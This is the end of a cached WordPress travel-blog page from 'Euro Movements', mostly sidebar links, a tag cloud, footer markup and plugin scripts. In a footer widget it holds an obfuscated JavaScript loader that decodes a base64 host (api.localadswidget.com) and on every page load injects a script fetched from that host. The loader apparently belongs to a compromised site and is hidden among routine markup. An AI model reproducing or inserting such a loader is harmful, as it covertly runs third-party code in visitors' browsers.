		<li><a href="http://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="http://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="http://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="http://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="http://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="http://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="http://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="http://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="http://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="http://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="http://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="http://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="http://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="http://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="http://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="http://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="http://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="http://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="http://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="http://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="http://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="http://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="http://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="http://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="http://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="http://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="http://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="http://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="http://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="http://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="http://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="http://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="http://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="http://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="http://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="http://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="http://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="http://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="http://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="http://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="http://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="http://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="http://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="http://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="http://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="http://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="http://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="http://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="http://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="http://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="http://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="http://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2025 <a href="http://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="http://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='http://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                http://euromovements.info/tag/things-to-do-kids -->
<!-- Cache File Path:               /cache/comet-cache/cache/http/euromovements-info/tag/things-to-do-kids.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Dec 23rd, 2025 @ 5:35 pm UTC -->
<!-- Cache File Generated In:       2.29952 seconds -->

<!-- Cache File Expires On:         Dec 30th, 2025 @ 5:35 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Dec 30th, 2025 @ 5:35 pm UTC -->

<!-- Loaded via Cache On:    Dec 27th, 2025 @ 10:48 am UTC -->
<!-- Loaded via Cache In:    0.00321 seconds -->